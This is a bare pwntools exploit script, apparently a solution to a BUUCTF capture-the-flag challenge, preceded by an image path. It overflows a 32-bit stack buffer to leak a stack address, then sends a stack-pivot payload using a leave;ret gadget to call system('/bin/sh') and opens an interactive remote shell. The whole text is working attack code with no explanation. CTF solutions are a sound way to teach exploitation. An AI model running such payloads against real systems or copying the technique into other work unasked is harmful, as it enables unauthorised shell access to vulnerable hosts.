 from pwn import*
io=remote('node5.buuoj.cn',28733)
context(arch='i386',os='linux',log_level='debug')
system=0x8048400
leave_ret=0x8048562
payload=b'a'*(0x27)+b'b'
io.send(payload)
io.recvuntil(b"b")
s=ebp=u32(io.recv(4))-0x38
payload2=b'a'*4+p32(system)+p32(0)+p32(s+0x10)+b"/bin/sh"
payload2=payload2.ljust(0x28,b'\x00')
payload2+=p32(s)+p32(leave_ret)
io.send(payload2)
io.interactive()